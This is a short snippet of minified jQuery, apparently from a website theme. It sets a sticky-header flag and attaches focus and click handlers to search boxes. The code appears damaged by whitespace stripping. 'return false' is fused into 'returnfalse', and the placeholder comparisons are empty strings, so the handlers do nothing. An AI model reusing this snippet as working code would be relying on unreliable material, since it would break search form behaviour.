sinrato_sticky_header=false;sinrato_sticky_header=true;jQuery(document).ready(function(){jQuery(".ws").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".ws").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".wsearchsubmit").on('click',function(){if(jQuery("#ws").val()==""||jQuery("#ws").val()==""){jQuery("#ws").focus();returnfalse;}});jQuery(".search_input").on('focus',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".search_input").on('focusout',function(){if(jQuery(this).val()==""){jQuery(this).val("");}});jQuery(".blogsearchsubmit").on('click',function(){if(jQuery("#search_input").val()==""||jQuery("#search_input").val()==""){jQuery("#search_input").focus();returnfalse;}});});